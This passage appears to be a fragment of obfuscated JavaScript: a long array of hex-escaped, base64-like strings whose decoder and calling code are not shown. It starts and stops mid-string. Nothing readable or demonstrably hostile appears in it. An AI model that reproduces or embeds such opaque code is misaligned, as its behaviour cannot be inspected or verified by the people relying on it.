58\x43\x68\x67\x3d\x3d','\x77\x6f\x70\x4a\x77\x35\x4e\x5a\x77\x71\x2f\x43\x74\x53\x6c\x61\x77\x37\x76\x44\x73\x63\x4b\x4d\x57\x57\x52\x2f\x77\x34\x37\x44\x6e\x53\x76\x44\x6b\x51\x3d\x3d','\x62\x63\x4b\x65\x62\x4d\x4b\x47\x77\x35\x77\x3d','\x77\x71\x5a\x56\x77\x70\x67\x3d','\x57\x77\x35\x76\x77\x6f\x6c\x55\x44\x38\x4b\x78\x77\x34\x44\x44\x73\x73\x4f\x49\x49\x52\x38\x64\x77\x70\x77\x62\x47\x52\x55\x3d','\x53\x73\x4f\x6e\x47\x77\x7a\x44\x67\x51\x3d\x3d','\x4a\x43\x2f\x43\x73\x6d\x39\x2f\x77\x72\x67\x49\x42\x4d\x4b\x39\x50\x52\x48\x43\x69\x4d\x4f\x6b\x77\x6f\x52\x39\x77\x35\x49\x31\x77\x71\x63\x3d','\x42\x73\x4b\x53\x48\x73\x4f\x52\x49\x78\x41\x3d','\x49\x4d\x4f\x48\x77\x37\x37\x44\x6f\x63\x4f\x4a\x77\x37\x49\x51\x65\x51\x3d\x3d','\x55\x38\x4f\x76\x77\x34\x58\x44\x68\x38\x4f\x31\x4e\x73\x4f\x6f\x77\x35\x6c\x67\x77\x70\x7a\x44\x76\x51\x59\x56\x77\x35\x72\x43\x68\x51\x3d\x3d','\x58\x38\x4f\x53\x44\x32\x7a\x43\x68\x51\x3d\x3d','\x51\x67\x5a\x33\x77\x6f\x52\x63\x47\x63\x4f\x72\x77\x35\x76\x44\x72\x38\x4b\x31\x4e\x67\x49\x61\x77\x70\x77\x5a\x55\x6b\x6a\x44\x68\x46\x51\x4c','\x55\x38\x4f\x4f\x41\x6e\x4c\x43\x6c\x53\x6f\x33\x4f\x6e\x62\x43\x6b\x51\x3d\x3d','\x77\x6f\x66\x43\x75\x38\x4b\x31\x43\x6e\x46\x59\x4e\x57\x31\x49\x52\x73\x4b\x61\x43\x4d\x4f\x58\x4c\x6b\x74\x45\x77\x36\x66\x44\x73\x38\x4f\x45\x57\x6a\x62\x44\x6f\x63\x4f\x39','\x65\x77\x73\x71','\x5a\x42\x46\x4b\x77\x72\x6e\x43\x69\x63\x4f\x45\x77\x71\x31\x6f','\x77\x6f\x73\x72\x50\x63\x4b\x73\x57\x30\x45\x65\x46\x38\x4b\x45\x77\x37\x46\x57\x77\x6f\x48\x43\x69\x63\x4b\x32\x77\x34\x33\x43\x69\x63\x4f\x51\x4e\x4d\x4b\x35\x77\x72\x6e\x43\x75\x73\x4b\x61\x64\x4d\x4b\x52\x77\x36\x76\x44\x67\x51\x3d\x3d','\x62\x44\x78\x37\x77\x72\x7a\x44\x75\x7a\x42\x67','\x56\x38\x4f\x6a\x44\x67\x6f\x3d','\x77\x6f\x66\x43\x72\x38\x4b\x75\x41\x58\x4e\x4c\x41\x41\x3d\x3d','\x5a\x42\x56\x4b\x77\x72\x6e\x43\x69\x4d\x4f\x4e','\x57\x77\x35\x76\x77\x6f\x6c\x55\x44\x38\x4b\x78\x77\x35\x76\x44\x71\x4d\x4f\x76\x4d\x42\x38\x6a\x77\x70\x73\x59\x52\x56\x54\x43\x6b\x41\x5a\x56','\x58\x38\x4f\x55\x47\x48\x6e\x43\x67\x68\x34\x71\x4e\x32\x33\x43\x6c\x77\x3d\x3d','\x77\x6f\x48\x44\x6f\x38\x4f\x43\x56\x56\x45\x50\x4a\x73\x4b\x67\x44\x63\x4b\x41\x55\x31\x33\x44\x6a\x38\x4b\x5a\x77\x71\x42\x74\x4d\x73\x4f\x61\x41\x52\x6a\x44\x68\x67\x3d\x3d','\x46\x63\x4b\x4c\x47\x38\x4f\x58\x4d\x67\x3d\x3d','\x77\x70\x68\x39\x77\x34\x77\x3d','\x55\x73\x4b\x74\x77\x6f\x42\x54\x4e\x6e\x2f\x44\x72\x58\x62\x43\x67\x73\x4b\x57\x54\x77\x3d\x3d','\x53\x38\x4f\x76\x47\x52\x33\x44\x69\x31\x54\x43\x76\x73\x4b\x52\x77\x71\x74\x6a\x77\x72\x76\x43\x74\x73\x4b\x78\x4d\x69\x6e\x44\x6c\x30\x33\x43\x73\x32\x63\x7a\x77\x71\x76\x43\x71\x56\x50\x44\x67\x58\x4c\x43\x6c\x4d\x4b\x44\x77\x37\x38\x3d','\x77\x34\x58\x43\x6c\x6e\x70\x78\x4b\x63\x4f\x46','\x55\x73\x4f\x45\x77\x6f\x48\x44\x6b\x6b\x33\x43\x70\x31\x2f\x43\x72\x45\x49\x36\x48\x4d\x4b\x4c\x77\x70\x44\x43\x74\x6c\x62\x43\x72\x52\x37\x43\x71\x30\x59\x41\x61\x77\x3d\x3d','\x77\x34\x74\x77\x77\x35\x37\x44\x73\x63\x4f\x46\x55\x41\x41\x7a\x44\x73\x4f\x38\x77\x72\x76\x43\x6f\x38\x4b\x4b\x77\x71\x46\x71\x50\x38\x4f\x43\x4b\x6d\x45\x4e\x45\x38\x4b\x73\x77\x71\x7a\x44\x73\x38\x4f\x46\x77\x70\x6c\x6f\x63\x63\x4f\x47','\x47\x4d\x4b\x76\x4b\x43\x7a\x44\x76\x67\x3d\x3d','\x77\x37\x33\x43\x6a\x4d\x4b\x6e\x77\x72\x44\x43\x72\x73\x4f\x5a\x77\x35\x63\x43\x77\x34\x39\x34\x64\x67\x3d\x3d','\x77\x72\x41\x6d\x42\x4d\x4b\x39\x53\x6c\x78\x65\x47\x77\x3d\x3d','\x62\x67\x68\x75\x77\x6f\x46\x65\x47\x63\x4f\x78\x77\x70\x7a\x44\x71\x63\x4f\x69\x4a\x51\x67\x62\x77\x70\x52\x63\x51\x55\x37\x44\x67\x6c\x67\x41\x54\x69\x54\x44\x6e\x73\x4f\x4e\x77\x72\x68\x54\x41\x4d\x4f\x52\x48\x63\x4b\x50\x50\x46\x70\x4e\x77\x35\x45\x4f\x77\x37\x6f\x64\x66\x4d\x4b\x32\x77\x72\x51\x49\x41\x55\x66\x44\x69\x31\x76\x43\x6c\x73\x4b\x66\x77\x34\x6e\x43\x6b\x63\x4b\x78\x77\x72\x6b\x4d\x46\x51\x4d\x46\x77\x37\x46\x52\x77\x34\x6c\x41\x77\x6f\x74\x47\x57\x54\x4c\x44\x75\x4d\x4f\x6b\x77\x35\x66\x43\x6a\x38\x4b\x62\x4c\x58\x39\x2f\x77\x36\x6e\x43\x6f\x45\x6b\x6e\x77\x72\x73\x33\x55\x53\x41\x79\x43\x63\x4f\x46\x77\x70\x48\x43\x6b\x51\x3d\x3d','\x77\x71\x70\x46\x4c\x63\x4f\x42\x42\x51\x3d\x3d','\x4c\x63\x4f\x42\x77\x37\x67\x3d','\x65\x54\x7a\x43\x68\x77\x3d\x3d','\x43\x63\x4f\x32\x51\x41\x77\x56\x77\x36\x50\x43\x74\x53\x42\x68','\x66\x68\x56\x57\x77\x71\x33\x43\x6c\x63\x4f\x4b\x77\x71\x52\x2b','\x77\x71\x70\x42\x4d\x38\x4f\x48\x43\x63\x4b\x4d\x4b\x58\x67\x3d','\x64\x63\x4b\x51\x5a\x4d\x4b\x57','\x66\x38\x4b\x51\x59\x38\x4b\x47\x77\x35\x51\x2f\x4d\x38\x4b\x66\x77\x72\x6f\x33\x41\x4d\x4b\x65\x77\x35\x6a\x43\x72\x69\x6c\x45\x42\x48\x76\x44\x68\x6b\x4c\x43\x73\x41\x3d\x3d','\x4e\x63\x4f\x57\x77\x36\x66\x44\x6c\x38\x4f\x41','\x77\x6f\x34\x6c\x4b\x73\x4b\x58\x77\x71\x5a\x44\x64\x38\x4f\x59\x77\x37\x6f\x69\x77\x71\x45\x6a','\x4a\x73\x4f\x42\x77\x36\x72\x44\x6a\x73\x4b\x4c\x77\x36\x63\x4d\x57\x63\x4f\x41\x77\x70\x6a\x43\x71\x73\x4b\x64\x52\x78\x2f\x44\x6c\x4d\x4f\x51\x65\x38\x4b\x7a\x56\x33\x46\x49\x77\x34\x49\x3d','\x77\x70\x77\x72\x4a\x63\x4b\x58\x77\x71\x34\x3d','\x53\x4d\x4f\x70\x4a\x41\x33\x44\x6c\x6b\x72\x44\x76\x73\x4b\x68','\x63\x77\x58\x43\x67\x73\x4b\x66\x55\x38\x4b\x51\x77\x35\x70\x36\x58\x38\x4f\x6b\x77\x72\x72\x44\x72\x73\x4b\x67\x48\x56\x7a\x44\x76\x32\x2f\x43\x72\x73\x4b\x4d\x77\x37\x44\x43\x70\x6b\x4c\x43\x74\x51\x30\x3d','\x77\x37\x56\x68\x4f\x31\x6e\x43\x74\x41\x3d\x3d','\x77\x37\x33\x43\x6a\x4d\x4b\x6e\x77\x71\x33\x43\x76\x38\x4f\x49\x77\x35\x59\x49\x77\x35\x52\x35','\x51\x73\x4f\x56\x47\x41\x3d\x3d','\x5a\x69\x78\x67\x77\x72\x66\x44\x76\x53\x64\x31\x77\x71\x54\x43\x71\x46\x34\x3d','\x77\x71\x49\x38\x4f\x63\x4b\x71\x54\x46\x78\x66\x45\x67\x3d\x3d','\x77\x34\x44\x44\x68\x47\x6f\x39\x77\x36\x72\x43\x6f\x69\x74\x55\x51\x6d\x4a\x4f\x42\x77\x3d\x3d','\x58\x38\x4b\x44\x77\x36\x5a\x30\x48\x51\x3d\x3d','\x77\x6f\x46\x79\x77\x72\x5a\x54\x77\x72\x6b\x3d','\x77\x35\x48\x43\x75\x73\x4b\x53\x77\x35\x78\x2b\x77\x36\x54\x44\x72\x4d\x4b\x36\x64\x46\x37\x44\x72\x57\x63\x5a','\x77\x35\x62\x43\x6a\x33\x39\x33\x4f\x41\x3d\x3d','\x77\x37\x62\x43\x68\x73\x4b\x67\x77\x71\x54\x43\x73\x73\x4f\x66','\x77\x6f\x38\x6c\x4b\x4d\x4b\x53\x77\x71\x49\x3d','\x57\x63\x4f\x70\x46\x67\x6e\x44\x6a\x58\x7a\x44\x68\x73\x4b\x6a\x77\x72\x78\x6f\x77\x70\x72\x43\x67\x38\x4b\x33\x50\x79\x37\x44\x67\x41\x3d\x3d','\x77\x72\x63\x79\x77\x6f\x50\x44\x71\x6d\x42\x43','\x41\x7a\x67\x35\x77\x35\x46\x4f\x77\x34\x48\x44\x6d\x73\x4b\x44\x77\x70\x45\x69\x77\x70\x45\x77\x77\x35\x50\x43\x72\x38\x4b\x75','\x77\x37\x70\x34\x49\x6d\x59\x6f\x46\x67\x3d\x3d','\x42\x73\x4b\x46\x49\x4d\x4f\x48\x4e\x53\x48\x44\x71\x69\x58\x43\x71\x63\x4b\x4e\x4d\x63\x4f\x45\x77\x70\x76\x43\x6e\x55\x6c\x47\x77\x37\x77\x4f\x77\x6f\x5a\x4f\x47\x63\x4b\x33','\x77\x34\x74\x77\x77\x35\x37\x44\x73\x63\x4f\x46\x55\x41\x41\x59\x4b\x4d\x4f\x57\x77\x6f\x7a\x43\x6b\x73\x4b\x32\x77\x6f\x74\x4b\x42\x38\x4f\x73\x43\x78\x77\x3d','\x54\x4d\x4b\x61\x77\x36\x4e\x79\x44\x48\x45\x3d','\x77\x36\x72\x43\x6b\x4d\x4b\x6b\x77\x37\x31\x65\x77\x34\x54\x43\x6e\x63\x4b\x52\x58\x58\x62\x44\x6d\x56\x77\x3d','\x77\x6f\x4e\x45\x77\x34\x70\x53\x77\x71\x6e\x43\x75\x41\x6c\x64\x77\x36\x44\x43\x72\x4d\x4f\x63\x44\x57\x35\x32\x77\x37\x58\x44\x68\x6a\x72\x44\x6d\x42\x64\x52\x47\x33\x4e\x62\x77\x72\x6a\x44\x70\x4d\x4b\x6e\x57\x42\x58\x43\x6f\x77\x3d\x3d','\x56\x77\x59\x55','\x5a\x52\x6c\x4a\x77\x72\x76\x43\x71\x4d\x4f\x63\x77\x72\x70\x6f\x77\x36\x38\x3d','\x65\x54\x6f\x74\x77\x71\x62\x43\x6b\x63\x4b\x55','\x5a\x52\x7a\x43\x6d\x4d\x4b\x76\x4d\x32\x46\x43\x4f\x63\x4f\x35\x51\x38\x4f\x69\x4c\x63\x4f\x2f\x77\x70\x55\x75\x77\x34\x44\x44\x74\x4d\x4b\x73\x77\x37\x6f\x6b\x4c\x38\x4b\x68\x47\x63\x4f\x6a\x45\x78\x30\x52','\x53\x38\x4b\x35\x77\x70\x68\x44\x49\x51\x3d\x3d','\x49\x63\x4b\x7a\x49\x41\x3d\x3d','\x77\x71\x78\x49\x4e\x4d\x4f\x54\x43\x63\x4b\x4e\x4e\x41\x3d\x3d','\x55\x63\x4f\x72\x77\x35\x33\x44\x69\x63\x4f\x6d\x50\x77\x3d\x3d','\x77\x34\x74\x77\x77\x35\x37\x44\x73\x63\x4f\x46\x55\x41\x41\x33\x44\x63\x4f\x39\x77\x71\x72\x43\x74\x73\x4b\x55\x77\x6f\x42\x68\x49\x73\x4f\x65','\x57\x38\x4f\x71\x47\x42\x76\x44\x68\x55\x2f\x44\x68\x4d\x4b\x75\x77\x71\x64\x79','\x58\x73\x4f\x41\x47\x6e\x58\x43\x6c\x79\x67\x33\x50\x47\x76\x44\x6b\x51\x4c\x43\x6b\x4d\x4f\x6a\x77\x70\x6f\x71\x77\x70\x72\x44\x67\x42\x45\x48\x41\x38\x4f\x6d\x77\x37\x37\x44\x71\x4d\x4b\x4d\x63\x73\x4f\x43\x77\x71\x50\x43\x6a\x30\x44\x43\x68\x6e\x4c\x43\x6b\x57\x34\x66\x77\x70\x54\x44\x68\x58\x50\x44\x73\x63\x4f\x6e','\x77\x6f\x58\x44\x68\x48\x70\x75\x77\x71\x6f\x3d','\x58\x4d\x4b\x52\x77\x36\x39\x7a\x4f\x57\x55\x39\x53\x6d\x45\x70\x64\x69\x46\x49','\x66\x78\x62\x43\x6c\x63\x4b\x59\x55\x4d\x4b\x43','\x77\x71\x6f\x6e\x77\x6f\x76\x43\x70\x48\x38\x3d','\x77\x71\x45\x45\x63\x55\x62\x43\x6d\x31\x54\x44\x70\x45\x44\x43\x6c\x73\x4b\x59\x77\x71\x46\x39\x77\x6f\x63\x4e\x77\x35\x72\x44\x6f\x4d\x4f\x50\x62\x46\x59\x73\x77\x34\x6a\x44\x74\x63\x4b\x44\x43\x38\x4f\x36\x77\x36\x66\x43\x6d\x38\x4f\x75\x77\x71\x73\x34\x77\x6f\x50\x43\x67\x73\x4f\x68\x77\x72\x72\x44\x72\x73\x4f\x73\x65\x6b\x50\x43\x74\x77\x3d\x3d','\x53\x4d\x4f\x39\x77\x35\x62\x44\x6e\x4d\x4f\x54\x4d\x4d\x4f\x35\x77\x35\x68\x6d\x77\x37\x62\x44\x73\x77\x45\x58','\x77\x36\x46\x79\x4e\x6b\x4c\x43\x74\x63\x4f\x79','\x77\x72\x41\x34\x77\x6f\x76\x44\x74\x33\x41\x3d','\x77\x35\x33\x44\x68\x6d\x34\x78\x77\x36\x6a\x43\x72\x58\x46\x4d\x57\x53\x68\x50\x48\x4d\x4b\x47\x45\x46\x50\x44\x71\x4d\x4f\x52\x77\x71\x77\x75\x66\x38\x4f\x69\x77\x35\x30\x45\x43\x73\x4f\x79\x65\x63\x4f\x42\x55\x31\x67\x6d\x61\x43\x4a\x59\x77\x36\x68\x30\x4f\x52\x48\x43\x6d\x30\x49\x3d','\x77\x35\x34\x49\x64\x68\x7a\x43\x76\x51\x3d\x3d','\x77\x35\x66\x43\x71\x73\x4b\x46\x77\x34\x74\x61\x77\x36\x33\x43\x70\x38\x4b\x38\x5a\x58\x50\x44\x71\x33\x73\x4d','\x4b\x44\x7a\x43\x70\x57\x68\x38\x77\x71\x6f\x3d','\x66\x78\x62\x43\x6c\x63\x4b\x59\x55\x41\x3d\x3d','\x77\x35\x33\x44\x68\x6d\x34\x78\x77\x36\x6a\x43\x72\x58\x46\x4d\x57\x53\x68\x4b\x41\x38\x4b\x57\x42\x58\x76\x44\x6f\x63\x4f\x48\x77\x70\x6c\x39\x64\x73\x4f\x71\x77\x34\x6f\x58\x53\x38\x4f\x6a\x5a\x4d\x4f\x47\x53\x52\x77\x51\x56\x33\x64\x67\x77\x36\x5a\x47\x44\x7a\x62\x44\x6c\x58\x59\x66\x77\x70\x37\x44\x72\x73\x4f\x44\x77\x71\x64\x43\x42\x67\x3d\x3d','\x54\x63\x4f\x69\x77\x34\x62\x44\x69\x63\x4f\x37\x4f\x63\x4f\x76','\x77\x72\x37\x44\x6a\x48\x56\x70\x77\x71\x44\x43\x69\x41\x70\x4a\x4d\x52\x30\x73\x77\x36\x78\x2f\x4e\x43\x62\x44\x6f\x58\x50\x44\x70\x73\x4f\x35\x41\x73\x4f\x72\x77\x71\x4d\x54\x56\x31\x6f\x3d','\x77\x6f\x35\x6d\x44\x7a\x31\x59\x77\x34\x4c\x44\x71\x4d\x4f\x30\x65\x73\x4f\x76\x66\x38\x4f\x66\x5a\x6d\x2f\x44\x76\x41\x3d\x3d','\x57\x4d\x4b\x67\x77\x70\x31\x46\x4d\x45\x51\x3d','\x58\x38\x4f\x38\x77\x35\x4c\x44\x6d\x4d\x4f\x33','\x65\x7a\x34\x31\x77\x71\x6a\x43\x67\x73\x4b\x64\x53\x6d\x2f\x43\x69\x38\x4f\x48\x66\x73\x4f\x35\x4c\x63\x4f\x55\x77\x35\x4c\x44\x67\x73\x4b\x49\x77\x37\x6e\x44\x68\x46\x6a\x43\x71\x6b\x6e\x43\x69\x38\x4b\x54\x46\x6a\x77\x54\x66\x63\x4f\x36\x64\x67\x3d\x3d','\x77\x36\x6a\x43\x67\x73\x4b\x6c\x77\x72\x62\x43\x76\x77\x3d\x3d','\x50\x7a\x33\x43\x6f\x58\x52\x5a\x77\x72\x34\x5a\x42\x63\x4b\x37\x56\x78\x50\x43\x6a\x4d\x4f\x77','\x5a\x52\x39\x47\x77\x72\x66\x43\x6b\x4d\x4f\x41','\x77\x35\x73\x4f\x77\x37\x66\x44\x68\x32\x44\x43\x6d\x4d\x4f\x67\x77\x71\x6c\x39\x77\x34\x6b\x6d\x77\x70\x66\x43\x6e\x38\x4f\x52\x77\x71\x6e\x43\x75\x63\x4f\x6a\x66\x38\x4f\x35\x77\x37\x54\x44\x75\x30\x5a\x33\x4e\x38\x4b\x66\x59\x63\x4f\x6b\x77\x34\x4c\x44\x71\x33\x44\x43\x6a\x73\x4b\x61','\x58\x53\x51\x4d\x48\x63\x4b\x41','\x77\x72\x31\x41\x77\x36\x4d\x77\x77\x70\x72\x43\x71\x67\x58\x44\x70\x57\x76\x43\x6d\x63\x4f\x4f\x77\x72\x58\x44\x68\x77\x3d\x3d','\x77\x35\x6b\x33\x77\x70\x48\x43\x6b\x63\x4f\x69\x77\x70\x58\x44\x6b\x77\x49\x3d','\x65\x44\x4c\x44\x73\x6e\x6f\x6f\x77\x71\x56\x49\x46\x38\x4f\x34\x62\x30\x50\x44\x69\x4d\x4f\x74\x77\x37\x5a\x74\x77\x6f\x73\x36\x77\x36\x63\x77\x51\x52\x6e\x43\x6e\x67\x3d\x3d','\x77\x34\x66\x44\x76\x4d\x4f\x66','\x77\x36\x33\x43\x6c\x73\x4b\x72\x77\x72\x44\x43\x72\x73\x4f\x5a','\x4a\x69\x48\x43\x6f\x77\x3d\x3d','\x77\x71\x5a\x46\x77\x37\x55\x3d','\x77\x6f\x66\x43\x72\x4d\x4b\x77','\x50\x48\x62\x44\x74\x57\x55\x72\x77\x36\x74\x4c\x57\x63\x4b\x71\x63\x42\x62\x44\x69\x4d\x4b\x6d\x77\x71\x46\x79\x77\x6f\x6f\x6e\x77\x36\x4a\x30\x45\x6c\x54\x44\x68\x6b\x4e\x66\x55\x54\x58\x43\x6b\x63\x4b\x6b\x77\x37\x39\x69\x77\x6f\x33\x44\x6f\x73\x4f\x59\x56\x53\x55\x62\x54\x47\x35\x6c\x65\x6d\x35\x61\x77\x34\x72\x44\x67\x4d\x4b\x67\x4f\x78\x41\x79\x59\x73\x4b\x78\x77\x34\x35\x4c\x5a\x53\x4d\x4c\x77\x6f\x76\x44\x6c\x73\x4f\x54\x46\x54\x38\x46\x47\x38\x4b\x67\x4b\x30\x67\x3d','\x45\x38\x4b\x66\x42\x4d\x4f\x4b','\x64\x43\x68\x36\x77\x71\x76\x44\x75\x77\x3d\x3d','\x5a\x51\x76\x43\x6e\x51\x3d\x3d','\x77\x6f\x2f\x44\x69\x63\x4f\x6a','\x77\x34\x73\x76\x77\x70\x2f\x43\x68\x41\x3d\x3d','\x77\x70\x52\x76\x77\x72\x31\x47','\x51\x4d\x4f\x55\x48\x33\x51\x3d','\x56\x68\x48\x43\x75\x67\x3d\x3d','\x65\x63\x4f\x72\x44\x67\x3d\x3d','\x77\x35\x66\x44\x6c\x73\x4f\x4c\x77\x36\x38\x69\x45\x4d\x4f\x4b\x77\x35\x4e\x52\x77\x72\x7a\x44\x76\x67\x3d\x3d','\x4e\x38\x4f\x59\x77\x35\x6a\x44\x6c\x73\x4f\x58\x77\x37\x6f\x4e\x62\x51\x3d\x3d','\x77\x72\x73\x67\x77\x6f\x6a\x43\x75\x57\x38\x42','\x53\x73\x4b\x51\x77\x36\x39\x67\x44\x47\x63\x64\x53\x48\x41\x41\x63\x6a\x74\x64','\x77\x35\x72\x44\x69\x6e\x38\x3d','\x45\x4d\x4b\x59\x46\x41\x3d\x3d','\x77\x70\x63\x6e\x77\x70\x4d\x3d','\x54\x4d\x4b\x31\x50\x73\x4f\x4d\x4e\x41\x4c\x44\x71\x44\x6e\x43\x71\x38\x4b\x53\x4e\x63\x4f\x70\x77\x6f\x33\x43\x6b\x55\x6c\x5a\x77\x36\x67\x49\x77\x6f\x5a\x44\x51\x38\x4b\x57\x77\x70\x6a\x43\x67\x63\x4f\x46\x4e\x38\x4b\x2b\x77\x34\x44\x44\x75\x7a\x64\x58\x55\x38\x4b\x2b\x55\x77\x3d\x3d','\x42\x79\x2f\x43\x73\x47\x34\x3d','\x65\x68\x46\x4b\x77\x72\x72\x43\x6b\x38\x4f\x49','\x77\x34\x45\x72\x66\x41\x50\x43\x70\x38\x4f\x55\x77\x35\x54\x44\x6c\x4d\x4b\x61\x77\x35\x52\x4d\x4c\x4d\x4b\x54\x77\x34\x41\x48\x77\x6f\x66\x44\x70\x45\x5a\x39\x4c\x4d\x4f\x34\x52\x77\x7a\x44\x76\x32\x7a\x44\x75\x51\x58\x44\x76\x73\x4b\x74\x42\x6b\x54\x44\x68\x31\x4e\x72\x77\x6f\x44\x44\x74\x6d\x6f\x5a\x52\x73\x4b\x38','\x77\x6f\x4e\x31\x48\x44\x56\x4c\x77\x34\x62\x44\x6d\x63\x4f\x33\x62\x63\x4b\x73\x65\x4d\x4f\x44\x63\x77\x3d\x3d','\x77\x35\x56\x30\x77\x35\x63\x3d','\x77\x72\x73\x6e\x77\x6f\x6b\x3d','\x42\x73\x4f\x61\x77\x37\x49\x3d','\x4c\x52\x5a\x66\x77\x72\x44\x44\x76\x53\x4e\x52\x77\x71\x37\x43\x72\x56\x64\x66\x4a\x73\x4f\x2f\x77\x71\x66\x44\x6c\x38\x4b\x7a\x48\x63\x4f\x6b\x56\x73\x4f\x71\x43\x4d\x4f\x66\x58\x44\x54\x43\x6b\x4d\x4f\x50\x77\x72\x76\x44\x75\x69\x2f\x43\x76\x4d\x4f\x6a\x77\x70\x4a\x45\x77\x71\x49\x3d','\x55\x73\x4f\x56\x41\x33\x30\x3d','\x77\x37\x50\x43\x68\x73\x4b\x36\x77\x72\x44\x43\x75\x38\x4f\x4d\x77\x34\x63\x3d','\x77\x37\x74\x34\x77\x71\x41\x3d','\x77\x72\x4d\x67\x4f\x63\x4b\x74\x56\x30\x49\x3d','\x77\x71\x78\x63\x77\x36\x55\x33\x77\x72\x62\x43\x71\x41\x37\x44\x76\x77\x3d\x3d','\x77\x35\x42\x55\x4a\x41\x3d\x3d','\x77\x35\x44\x44\x69\x48\x59\x72\x77\x36\x44\x43\x6f\x47\x41\x3d','\x46\x73\x4b\x45\x45\x38\x4f\x48\x4d\x51\x72\x44\x74\x69\x2f\x43\x75\x67\x3d\x3d','\x64\x6a\x41\x74\x77\x72\x4c\x43\x69\x73\x4b\x51\x57\x77\x3d\x3d','\x77\x36\x7a\x44\x71\x73\x4f\x32','\x52\x38\x4b\x44\x77\x37\x78\x6f\x48\x32\x4d\x73\x53\x32\x63\x3d','\x77\x34\x58\x43\x67\x48\x42\x74\x4f\x63\x4f\x54\x61\x56\x2f\x44\x69\x73\x4b\x66\x77\x72\x74\x6a\x58\x30\x44\x44\x69\x73\x4f\x4b\x77\x36\x37\x44\x70\x41\x3d\x3d','\x77\x35\x4e\x32\x77\x72\x4d\x4a','\x57\x38\x4f\x6a\x41\x79\x33\x44\x6a\x55\x37\x44\x74\x51\x3d\x3d','\x4a\x78\x55\x62\x77\x36\x56\x69\x77\x35\x6a\x44\x75\x4d\x4b\x7a\x77\x71\x77\x68\x77\x72\x51\x4b\x77\x37\x48\x43\x69\x73\x4b\x45\x77\x36\x72\x43\x74\x38\x4f\x47\x77\x35\x4d\x4f\x77\x35\x4c\x44\x75\x77\x4a\x66\x77\x35\x76\x44\x67\x46\x6a\x43\x74\x32\x2f\x44\x73\x30\x55\x57\x53\x73\x4b\x6b\x4e\x4d\x4b\x56\x77\x35\x77\x63\x61\x4d\x4b\x2f\x4c\x4d\x4f\x6a\x59\x38\x4b\x76\x44\x38\x4b\x73\x77\x35\x76\x44\x6d\x68\x6c\x59\x77\x35\x6a\x43\x6e\x31\x55\x63\x56\x53\x2f\x44\x70\x63\x4b\x6d\x44\x31\x72\x43\x73\x77\x6b\x65\x41\x77\x3d\x3d','\x77\x6f\x59\x76\x4a\x38\x4b\x46\x77\x72\x39\x4f','\x47\x63\x4b\x76\x49\x77\x3d\x3d','\x42\x55\x42\x36\x43\x53\x45\x74\x77\x71\x70\x31\x77\x71\x4e\x6e\x43\x67\x52\x44\x52\x6c\x54\x44\x70\x4d\x4b\x4b','\x77\x34\x59\x66\x77\x36\x33\x44\x68\x33\x4d\x3d','\x58\x73\x4f\x6d\x77\x35\x4c\x44\x6e\x4d\x4f\x52\x4f\x4d\x4f\x34\x77\x35\x4e\x54\x77\x34\x59\x3d','\x77\x6f\x6b\x69\x4b\x4d\x4b\x51\x77\x6f\x70\x53','\x52\x78\x56\x41','\x77\x34\x37\x43\x72\x63\x4b\x44','\x41\x4d\x4b\x43\x46\x73\x4f\x51\x46\x68\x63\x3d','\x77\x71\x56\x41\x46\x77\x3d\x3d','\x58\x41\x4c\x43\x6f\x67\x3d\x3d','\x4a\x4d\x4f\x62\x53\x51\x3d\x3d','\x77\x37\x41\x71\x64\x77\x3d\x3d','\x77\x34\x48\x43\x73\x63\x4b\x42\x77\x34\x74\x61\x77\x37\x34\x3d','\x77\x37\x41\x66\x77\x72\x4d\x3d','\x77\x34\x73\x42\x65\x78\x76\x43\x6d\x56\x67\x3d','\x77\x71\x48\x44\x67\x73\x4f\x38','\x52\x43\x44\x43\x74\x77\x3d\x3d','\x53\x4d\x4b\x4a\x77\x72\x63\x3d','\x53\x53\x5a\x52','\x58\x68\x51\x6a','\x77\x36\x42\x6f\x4e\x6c\x37\x43\x6b\x4d\x4f\x31','\x61\x53\x44\x43\x74\x51\x3d\x3d','\x53\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x72\x35\x6a\x77\x71\x55\x3d','\x77\x36\x31\x61\x4e\x67\x3d\x3d','\x52\x73\x4f\x78\x77\x72\x49\x3d','\x77\x71\x77\x4e\x5a\x6c\x33\x43\x76\x55\x45\x3d','\x42\x63\x4b\x51\x46\x67\x3d\x3d','\x4d\x7a\x76\x43\x67\x77\x3d\x3d','\x77\x36\x42\x6f\x4e\x6c\x37\x43\x6b\x73\x4f\x75\x77\x36\x62\x44\x67\x63\x4b\x35\x77\x37\x63\x3d','\x53\x73\x4b\x4b\x77\x36\x74\x7a\x4f\x32\x30\x38\x51\x56\x51\x5a','\x62\x68\x42\x2f','\x48\x38\x4f\x77\x52\x52\x73\x79\x77\x37\x34\x3d','\x61\x54\x31\x55','\x55\x54\x70\x77','\x45\x79\x44\x43\x6a\x41\x3d\x3d','\x77\x71\x73\x34\x4f\x38\x4b\x44\x77\x72\x49\x3d','\x59\x73\x4f\x45\x43\x31\x6e\x43\x69\x44\x6b\x3d','\x59\x73\x4f\x61\x42\x45\x62\x44\x6a\x55\x33\x44\x73\x38\x4b\x6e\x77\x72\x35\x65\x77\x6f\x2f\x43\x6e\x38\x4b\x51\x43\x41\x3d\x3d','\x77\x71\x74\x63\x77\x36\x6b\x70\x77\x72\x4c\x43\x71\x41\x3d\x3d','\x51\x38\x4f\x52\x41\x48\x58\x43\x68\x41\x3d\x3d','\x77\x71\x74\x46\x4a\x67\x3d\x3d','\x77\x37\x74\x79\x77\x71\x6b\x4c\x77\x36\x56\x63','\x77\x6f\x58\x44\x76\x38\x4f\x4f\x51\x6b\x6f\x4b','\x77\x70\x72\x44\x69\x33\x4a\x2b\x77\x72\x66\x43\x74\x41\x4d\x3d','\x77\x34\x59\x61\x77\x36\x50\x44\x6e\x58\x50\x43\x69\x77\x3d\x3d','\x61\x4d\x4b\x4f\x56\x67\x3d\x3d','\x77\x36\x6e\x44\x71\x38\x4f\x31\x51\x79\x67\x45\x77\x71\x51\x3d','\x62\x69\x78\x34\x77\x72\x6e\x44\x71\x69\x6f\x3d','\x45\x6a\x49\x72\x77\x35\x55\x3d','\x77\x36\x7a\x44\x6f\x4d\x4f\x2f\x51\x53\x51\x6a','\x43\x54\x7a\x43\x67\x77\x3d\x3d','\x77\x34\x49\x4c\x77\x71\x49\x3d','\x77\x72\x66\x44\x75\x4d\x4f\x65\x55\x45\x63\x3d','\x77\x71\x51\x77\x77\x6f\x54\x43\x72\x57\x38\x62','\x77\x34\x49\x4f\x77\x36\x59\x3d','\x4a\x69\x76\x43\x71\x6d\x46\x73\x77\x72\x45\x3d','\x77\x35\x42\x62\